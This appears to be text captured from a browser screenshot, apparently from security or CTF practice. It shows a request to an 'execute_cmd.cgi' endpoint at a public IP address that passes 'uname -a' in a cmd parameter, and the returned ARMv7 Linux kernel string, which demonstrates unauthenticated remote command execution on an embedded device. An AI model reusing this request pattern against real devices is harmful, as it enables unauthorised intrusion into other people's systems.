 41.239.151.175/cgi-bin/execute_cmd
不安全 | http:/ /cgi-bin/execute_cmd.cgi?timestamp=exp&cmd=uname%20-a
bilibili 百度 GitHub Blog CTF 论坛 资料 工具
Linux (none) 3.14.18 #1 SMP PREEMPT Wed Nov 14 13:35:38 CST 2018 armv7l GNU/Linux